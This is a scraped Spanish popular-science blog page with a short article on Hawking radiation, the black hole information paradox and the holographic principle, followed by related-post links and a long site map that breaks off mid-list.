<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Los agujeros negros pierden masa lentamente a través de un proceso llamado radiación de Hawking, donde emiten radiación y, durante billones de años, se vuelven más pequeños y finalmente desaparecen. </span><span style="vertical-align: inherit;">Sin embargo, esto plantea un problema alarmante: a medida que los agujeros negros desaparecen, también podrían borrar información fundamental.</span></span></p>
<h2><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">El misterio de la información</span></span></h2>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">La información, la disposición de las partículas, es crucial para distinguir diferentes objetos en el universo. </span><span style="vertical-align: inherit;">Según la mecánica cuántica, la información es indestructible y sólo puede cambiar de forma. </span><span style="vertical-align: inherit;">Pero los agujeros negros desafían este principio; </span><span style="vertical-align: inherit;">toman diversos objetos y los hacen indistinguibles, destruyendo efectivamente la información. </span><span style="vertical-align: inherit;">Esta inconsistencia crea la paradoja de la información, que desafía nuestra comprensión de las leyes físicas.</span></span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://cienciaconjunta.com/ciencia/imaginando-los-efectos-de-una-detonacion-nuclear-en-una-ciudad/" target="_blank" rel="dofollow" class="ufb486334cd20e2d27d6feac7552c5b08"><!-- INLINE RELATED POSTS 1/1 //--><style> .ufb486334cd20e2d27d6feac7552c5b08 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ufb486334cd20e2d27d6feac7552c5b08:active, .ufb486334cd20e2d27d6feac7552c5b08:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufb486334cd20e2d27d6feac7552c5b08 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufb486334cd20e2d27d6feac7552c5b08 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ufb486334cd20e2d27d6feac7552c5b08 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufb486334cd20e2d27d6feac7552c5b08:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">INTERESANTE: </span>&nbsp; <span class="postTitle">Imaginando los efectos de una detonación nuclear en una ciudad</span></div></a></div><h2><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Posibles soluciones: información perdida, oculta o transferida</span></span></h2>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Existen tres posibilidades para resolver la paradoja de la información: información perdida irremediablemente que conduce a un completo trastorno de la física, información oculta en regiones inaccesibles o información preservada en la superficie de los agujeros negros.</span></span></p>
<h2><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">El principio holográfico: los agujeros negros como discos duros definitivos</span></span></h2>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Si el principio holográfico es cierto, todo lo que cae en un agujero negro está codificado en su horizonte de sucesos. </span><span style="vertical-align: inherit;">Esto significa que los agujeros negros actúan como los mejores discos duros, almacenando enormes cantidades de información en su superficie. </span><span style="vertical-align: inherit;">Es como transformar un objeto físico en un archivo digital, donde el contenido sigue siendo el mismo pero está codificado de manera diferente. </span><span style="vertical-align: inherit;">Esta idea revolucionaria desafía nuestra percepción de la realidad.</span></span></p>
<h2><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Agujeros negros: descubriendo la naturaleza de la realidad</span></span></h2>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Los agujeros negros, con sus propiedades extremas, ofrecen una visión de la misteriosa naturaleza del universo. </span><span style="vertical-align: inherit;">Al comprender los secretos de los agujeros negros, podemos arrojar luz sobre las cuestiones fundamentales de la realidad misma. </span><span style="vertical-align: inherit;">La ciencia detrás de estas enigmáticas entidades es compleja y alucinante, pero es a través de más investigación y exploración como podremos desenredar el intrincado tejido del universo.</span></span></p>
<div class="crp_related     crp-grid"><h3>Artículos relacionados:</h3><ul><li><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-agujeros-negros-una-exploracion-de-los-horizontes-de-sucesos/"     class="crp_link post-1216"><figure><img  width="150" height="150"  src="https://cienciaconjunta.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="La física de los agujeros negros: una exploración de los horizontes de sucesos" title="La física de los agujeros negros: una exploración de los horizontes de sucesos" /></figure><span class="crp_title">La física de los agujeros negros: una exploración de&hellip;</span></a></li><li><a href="https://cienciaconjunta.com/astronomia/agujero-negro-devastador-quasares-ultra-mortales/"     class="crp_link post-1711"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/agujero-negro-devastador-quasares-ultra-mortales-150x150.png" class="crp_featured crp_thumb crp_thumbnail" alt="agujero-negro-devastador-quasares-ultra-mortales" style="" title="Agujero negro devastador: Quásares ultra mortales." /></figure><span class="crp_title">Agujero negro devastador: Quásares ultra mortales.</span></a></li><li><a href="https://cienciaconjunta.com/astronomia/3-formas-de-destruir-el-universo/"     class="crp_link post-1725"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/3-formas-de-destruir-el-universo-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="3-formas-de-destruir-el-universo" style="" title="3 formas de destruir el universo" /></figure><span class="crp_title">3 formas de destruir el universo</span></a></li><li><a href="https://cienciaconjunta.com/serie25/misterios-impresionantes-del-universo-los-25-mas-desconcertantes/"     class="crp_link post-2105"><figure><img width="150" height="143" src="https://cienciaconjunta.com/wp-content/uploads/https://images.unsplash.com/photo-1462331940025-496dfbfc7564?crop=entropy&amp;cs=tinysrgb&amp;fit=max&amp;fm=jpg&amp;ixid=M3wxMjA3fDB8MXxzZWFyY2h8N3x8ZWwlMjB1bml2ZXJzb3xlc3wwfHx8fDE2OTc4MDQ4MDN8MA&amp;ixlib=rb-4.0.3&amp;q=80&amp;w=1200" class="crp_featured crp_thumb crp_thumbnail" alt="Misterios impresionantes del universo: los 25 más desconcertantes." style="" title="Misterios impresionantes del universo: los 25 más desconcertantes." /></figure><span class="crp_title">Misterios impresionantes del universo: los 25 más&hellip;</span></a></li><li><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-astrofisica-desde-los-planetas-hasta-los-agujeros-negros/"     class="crp_link post-1338"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/la-fisica-detras-de-la-astrofisica-desde-los-planetas-hasta-los-agujeros-negros-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="la-fisica-detras-de-la-astrofisica-desde-los-planetas-hasta-los-agujeros-negros" style="" title="La física detrás de la astrofísica: desde los planetas hasta los agujeros negros" /></figure><span class="crp_title">La física detrás de la astrofísica: desde los&hellip;</span></a></li><li><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-las-ondas-gravitatorias-como-la-colision-de-objetos-masivos-en-el-universo-produce-ondas-en-el-espacio-tiempo/"     class="crp_link post-1288"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/la-fisica-detras-de-las-ondas-gravitatorias-como-la-colision-de-objetos-masivos-en-el-universo-produce-ondas-en-el-espacio-tiempo-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="la-fisica-detras-de-las-ondas-gravitatorias-como-la-colision-de-objetos-masivos-en-el-universo-produce-ondas-en-el-espacio-tiempo" style="" title="La física detrás de las ondas gravitatorias: cómo la colisión de objetos masivos en el universo produce ondas en el espacio-tiempo" /></figure><span class="crp_title">La física detrás de las ondas gravitatorias: cómo la&hellip;</span></a></li><li><a href="https://cienciaconjunta.com/fisica/la-fisica-de-las-ondas-gravitatorias-como-se-detectan-y-que-informacion-aportan-sobre-el-universo/"     class="crp_link post-1360"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/la-fisica-de-las-ondas-gravitatorias-como-se-detectan-y-que-informacion-aportan-sobre-el-universo-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="la-fisica-de-las-ondas-gravitatorias-como-se-detectan-y-que-informacion-aportan-sobre-el-universo" style="" title="La física de las ondas gravitatorias: cómo se detectan y qué información aportan sobre el universo" /></figure><span class="crp_title">La física de las ondas gravitatorias: cómo se&hellip;</span></a></li><li><a href="https://cienciaconjunta.com/astronomia/el-ultimo-resplandor-antes-de-la-eterna-oscuridad-enanas-blancas-y-enanas-negras/"     class="crp_link post-1719"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/el-ultimo-resplandor-antes-de-la-eterna-oscuridad-enanas-blancas-y-enanas-negras-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="el-ultimo-resplandor-antes-de-la-eterna-oscuridad-enanas-blancas-y-enanas-negras" style="" title="El último resplandor antes de la eterna oscuridad - Enanas Blancas y Enanas Negras" /></figure><span class="crp_title">El último resplandor antes de la eterna oscuridad -&hellip;</span></a></li></ul><div class="crp_clear"></div></div>		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://cienciaconjunta.com/ciencia/" rel="category tag">Curiosidades</a></span> 		</footer>
		<div class="gb-container gb-container-d1dd99b1"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-a4b97d6a">
<div class="gb-grid-column gb-grid-column-9c89f761"><div class="gb-container gb-container-9c89f761"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c04126aa">
<div class="gb-grid-column gb-grid-column-9cf413a8"><div class="gb-container gb-container-9cf413a8"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-38a2c075">

<a class="gb-button gb-button-bec8d56e" href="https://cienciaconjunta.com/sociedad/la-lengua-mas-compleja/"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-left-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M15 2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V2zM0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2zm11.5 5.5a.5.5 0 0 1 0 1H5.707l2.147 2.146a.5.5 0 0 1-.708.708l-3-3a.5.5 0 0 1 0-.708l3-3a.5.5 0 1 1 .708.708L5.707 7.5H11.5z" fill-rule="evenodd"></path> </svg></span></a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-625f3305"><div class="gb-container gb-container-625f3305"><div class="gb-inside-container">

<p class="gb-headline gb-headline-a6f36397 gb-headline-text"><a href="https://cienciaconjunta.com/sociedad/la-lengua-mas-compleja/">La lengua más compleja</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5d70717c"><div class="gb-container gb-container-5d70717c"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-ee647ff2">
<div class="gb-grid-column gb-grid-column-78f3ead4"><div class="gb-container gb-container-78f3ead4"><div class="gb-inside-container">

<p class="gb-headline gb-headline-643cf12f gb-headline-text"><a href="https://cienciaconjunta.com/ciencia/la-homeopatia-curacion-suave-o-fraude-imprudente/">La homeopatía: ¿curación suave o fraude imprudente?</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-780c810b"><div class="gb-container gb-container-780c810b"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-fe863527">

<a class="gb-button gb-button-122d9fa4" href="https://cienciaconjunta.com/ciencia/la-homeopatia-curacion-suave-o-fraude-imprudente/"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M15 2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V2zM0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2zm4.5 5.5a.5.5 0 0 0 0 1h5.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H4.5z" fill-rule="evenodd"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
	</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-215ca2b7"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-63d5de93"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 80 47" viewBox="0 0 80 47" xmlns="http://www.w3.org/2000/svg">   <path d="M18.7 23.5 42.2 0H23.5L0 23.5 23.5 47h18.7L18.7 23.5z"></path>   <path d="M56.5 23.5 80 0H61.3L37.8 23.5 61.3 47H80L56.5 23.5z"></path> </svg></span></h2>

</div></div>

<div class="gb-container gb-container-85529cf0"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-214e14b1">
<div class="gb-grid-column gb-grid-column-4effdea4"><div class="gb-container gb-container-4effdea4"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-6c041734 gb-headline-text">La ciencia al alcance de todos</h4>



<p class="gb-headline gb-headline-7833da12 gb-headline-text">Queremos que disfrutes y entiendas de ciencia. </p>



<p class="gb-headline gb-headline-0976d884 gb-headline-text">Lee nuestros artículos y aprende los fundamentos científicos de todo lo que nos rodea.</p>


<div class="gb-button-wrapper gb-button-wrapper-d82799ce">

<a class="gb-button gb-button-84c9a956 gb-button-text button" href="https://cienciaconjunta.com/contacto/">Contactanos</a>

</div>
</div></div></div>
</div>

<div class="rank-math-html-sitemap"><div class="rank-math-html-sitemap__section rank-math-html-sitemap__section--post-type rank-math-html-sitemap__section--post"><h2 class="rank-math-html-sitemap__title">Entradas</h2><ul class="rank-math-html-sitemap__list"><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/sobrepoblacion-explicando-la-explosion-humana/" class="rank-math-html-sitemap__link">Sobrepoblación: Explicando la explosión humana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-carne-es-perjudicial-descubre-la-verdad/" class="rank-math-html-sitemap__link">¿La carne es perjudicial? ¡Descubre la verdad!</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/geoingenieria-una-idea-escalofriante-que-podria-ser-necesaria/" class="rank-math-html-sitemap__link">Geoingeniería: Una idea escalofriante que podría ser necesaria.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-increibles-que-no-creeras-que-existen/" class="rank-math-html-sitemap__link">25 animales increíbles que no creerás que existen</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/" class="rank-math-html-sitemap__link">El problema de la superpoblación en África</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-armas-historicas-mas-poderosas/" class="rank-math-html-sitemap__link">25 armas históricas más poderosas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-insectos-peligrosos-del-mundo/" class="rank-math-html-sitemap__link">25 Insectos Peligrosos del Mundo.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/el-impacto-de-una-bomba-atomica-en-una-ciudad/" class="rank-math-html-sitemap__link">El Impacto de una Bomba Atómica en una Ciudad.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-verdad-detras-de-la-leche-veneno-blanco-o-bebida-saludable/" class="rank-math-html-sitemap__link">La Verdad detrás de la Leche: ¿Veneno Blanco o Bebida Saludable?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/transforma-tu-vida-paso-a-paso/" class="rank-math-html-sitemap__link">Transforma tu vida, paso a paso</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/nuclear-clave-para-frenar-el-cambio-climatico/" class="rank-math-html-sitemap__link">Nuclear: ¿Clave para frenar el cambio climático?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/desastres-nucleares-los-peores-en-la-historia/" class="rank-math-html-sitemap__link">Desastres nucleares: Los peores en la historia.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/resolviendo-el-cambio-climatico/" class="rank-math-html-sitemap__link">¡Resolviendo el cambio climático!</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/soluciones-para-el-cambio-climatico/" class="rank-math-html-sitemap__link">¡Soluciones para el Cambio Climático!</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/de-verdad-es-mejor-lo-organico-comida-saludable-o-estafa-de-moda/" class="rank-math-html-sitemap__link">¿De verdad es mejor lo orgánico? ¿Comida saludable o estafa de moda?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/explosion-humana-la-explicacion-de-la-sobrepoblacion/" class="rank-math-html-sitemap__link">Explosión humana: la explicación de la sobrepoblación.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/por-que-no-lanzamos-los-desechos-nucleares-al-espacio/" class="rank-math-html-sitemap__link">¿Por qué no lanzamos los desechos nucleares al espacio?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/mover-el-sol-motores-estelares/" class="rank-math-html-sitemap__link">Mover el sol: motores estelares</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/un-remedio-contra-la-insatisfaccion/" class="rank-math-html-sitemap__link">Un remedio contra la insatisfacción</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-ultimo-humano-un-vistazo-al-lejano-futuro/" class="rank-math-html-sitemap__link">El Último Humano - Un Vistazo al Lejano Futuro</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-asombrosos-sobre-tus-ojos/" class="rank-math-html-sitemap__link">25 datos asombrosos sobre tus ojos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-trucos-que-facilitaran-tu-vida/" class="rank-math-html-sitemap__link">25 trucos que facilitarán tu vida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-catastrofes-naturales-mas-devastadoras-de-la-historia/" class="rank-math-html-sitemap__link">25 Catástrofes Naturales Más Devastadoras de la Historia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-depredadores-peligrosos-las-amenazas-mas-temibles-en-la-naturaleza/" class="rank-math-html-sitemap__link">25 depredadores peligrosos: las amenazas más temibles en la naturaleza</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/las-25-formaciones-geologicas-mas-extranas-del-mundo/" class="rank-math-html-sitemap__link">Las 25 formaciones geológicas más extrañas del mundo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/los-25-mejores-artilugios-de-james-bond-de-todos-los-tiempos/" class="rank-math-html-sitemap__link">Los 25 mejores artilugios de James Bond de todos los tiempos.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-insolitos-sobre-la-sangre-que-quizas-desconocias/" class="rank-math-html-sitemap__link">25 Datos Insólitos sobre la Sangre que Quizás Desconocías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sorprendentes-sobre-los-oceanos-terrestres-que-quizas-no-conozcas/" class="rank-math-html-sitemap__link">25 Datos Sorprendentes Sobre los Océanos Terrestres que Quizás No Conozcas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sorprendentes-sobre-la-tierra-que-tal-vez-no-has-considerado/" class="rank-math-html-sitemap__link">25 datos sorprendentes sobre la Tierra que tal vez no has considerado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-increibles-adaptaciones-de-los-animales-a-sus-entornos/" class="rank-math-html-sitemap__link">25 Increíbles Adaptaciones de los Animales a sus Entornos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-fascinantes-sobre-la-carrera-espacial-que-probablemente-no-conocias/" class="rank-math-html-sitemap__link">25 Datos Fascinantes sobre la Carrera Espacial que Probablemente no Conocías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/los-25-dinosaurios-aterradores-que-estaras-feliz-de-que-esten-extintos/" class="rank-math-html-sitemap__link">Los 25 dinosaurios aterradores que estarás feliz de que estén extintos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-increibles-y-asombrosos-sobre-los-delfines/" class="rank-math-html-sitemap__link">25 datos increíbles y asombrosos sobre los delfines</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-fascinantes-sobre-elefantes-que-te-sorprenderan/" class="rank-math-html-sitemap__link">25 datos fascinantes sobre elefantes que te sorprenderán</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-tiburones-extranos-desconocidos/" class="rank-math-html-sitemap__link">25 tiburones extraños desconocidos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-que-camuflan-para-enganar-a-la-vista/" class="rank-math-html-sitemap__link">25 animales que camuflan para engañar a la vista</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-misterios-biologicos-sin-resolver-en-humanidad/" class="rank-math-html-sitemap__link">25 misterios biológicos sin resolver en Humanidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-mordiscos-poderosos-en-el-reino-animal-que-querras-evitar/" class="rank-math-html-sitemap__link">&quot;25 Mordiscos Poderosos en el Reino Animal que Querrás Evitar&quot;</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-interesantes-sobre-el-agua-en-marte/" class="rank-math-html-sitemap__link">25 datos interesantes sobre el agua en Marte</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-inventos-asombrosos-del-siglo-xxi/" class="rank-math-html-sitemap__link">25 Inventos Asombrosos del Siglo XXI</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/las-25-yates-mas-costosos-de-la-historia/" class="rank-math-html-sitemap__link">Las 25 Yates Más Costosos de la Historia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-sorprendentes-con-proporciones-corporales-extravagantes/" class="rank-math-html-sitemap__link">25 animales sorprendentes con proporciones corporales extravagantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-misterios-y-rarezas-del-mar-profundo-que-te-dejaran-desconcertado/" class="rank-math-html-sitemap__link">25 misterios y rarezas del mar profundo que te dejarán desconcertado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-mitos-sobre-animales-que-probablemente-crees/" class="rank-math-html-sitemap__link">25 Mitos sobre Animales que Probablemente Crees</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-asombrosos-del-cuerpo-humano-que-desconocias/" class="rank-math-html-sitemap__link">25 Datos Asombrosos del Cuerpo Humano que Desconocías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-acciones-ilegales-en-linea/" class="rank-math-html-sitemap__link">25 acciones ilegales en línea</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-bacterianos-que-pueden-causar-desagrado/" class="rank-math-html-sitemap__link">25 Datos Bacterianos que Pueden Causar Desagrado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-invenciones-accidentales-que-revolucionaron-el-mundo/" class="rank-math-html-sitemap__link">25 invenciones accidentales que revolucionaron el mundo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/descubrimientos-espaciales-asombrosos-que-desafiaron-la-imaginacion-y-triunfaron/" class="rank-math-html-sitemap__link">Descubrimientos espaciales asombrosos que desafiaron la imaginación y triunfaron.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/marte-el-misterioso-primo-de-la-tierra-en-25-hechos-unicos/" class="rank-math-html-sitemap__link">Marte: El misterioso primo de la Tierra en 25 hechos únicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-hechos-impactantes-sobre-la-gravedad/" class="rank-math-html-sitemap__link">25 Hechos Impactantes sobre la Gravedad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-consejos-increibles-para-que-los-estudiantes-ocupados-coman-de-forma-saludable/" class="rank-math-html-sitemap__link">25 consejos increíbles para que los estudiantes ocupados coman de forma saludable</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-mitos-cientificos-desmentidos/" class="rank-math-html-sitemap__link">25 mitos científicos desmentidos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sorprendentes-sobre-la-tierra/" class="rank-math-html-sitemap__link">&quot;25 datos sorprendentes sobre la Tierra&quot;</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-estrategias-defensivas-animalisticas-extranas-y-efectivas/" class="rank-math-html-sitemap__link">25 Estrategias Defensivas Animalísticas Extrañas y Efectivas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-sorpresas-ocultas-de-google-que-quizas-no-conocias/" class="rank-math-html-sitemap__link">25 sorpresas ocultas de Google que quizás no conocías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-trucos-de-google-para-encontrar-justo-lo-que-buscas/" class="rank-math-html-sitemap__link">25 trucos de Google para encontrar justo lo que buscas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sobre-los-suenos-que-podrian-mejorar-tu-calidad-de-sueno/" class="rank-math-html-sitemap__link">25 Datos sobre los sueños que podrían mejorar tu calidad de sueño</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-extintos-en-las-ultimas-decadas/" class="rank-math-html-sitemap__link">25 animales extintos en las últimas décadas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/las-25-criaturas-mas-extranas-de-la-prehistoria/" class="rank-math-html-sitemap__link">Las 25 criaturas más extrañas de la prehistoria.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-alucinantes-sobre-la-luna-que-te-resultaran-dificiles-de-creer/" class="rank-math-html-sitemap__link">25 datos alucinantes sobre la Luna que te resultarán difíciles de creer</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/las-25-maquinas-mas-rapidas-que-existen/" class="rank-math-html-sitemap__link">Las 25 máquinas más rápidas que existen</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-rarezas-espaciales-lo-que-solo-puedes-encontrar-en-el-espacio/" class="rank-math-html-sitemap__link">25 rarezas espaciales: lo que solo puedes encontrar en el espacio.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/misterios-extraterrestres-desconcertantes-25-enigmas-que-te-dejaran-perplejo/" class="rank-math-html-sitemap__link">Misterios extraterrestres desconcertantes: 25 enigmas que te dejarán perplejo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-cientificos-felices-que-te-haran-sentir-bien/" class="rank-math-html-sitemap__link">25 datos científicos felices que te harán sentir bien</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-mitos-sobre-tu-cuerpo-que-no-son-ciertos/" class="rank-math-html-sitemap__link">25 mitos sobre tu cuerpo que no son ciertos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/exclusiva-fauna-estadounidense-25-animales-fuera-del-comun/" class="rank-math-html-sitemap__link">Exclusiva fauna estadounidense: 25 animales fuera del común</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-mitos-sobre-dinosaurios-que-podrias-dejar-de-creer/" class="rank-math-html-sitemap__link">25 Mitos Sobre Dinosaurios Que Podrías Dejar De Creer</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-blancos-o-albinos-impresionantes-que-debes-ver-hoy/" class="rank-math-html-sitemap__link">25 Animales Blancos o Albinos Impresionantes Que Debes Ver Hoy</a></li><li class="rank-math-html-sitemap__item"><a 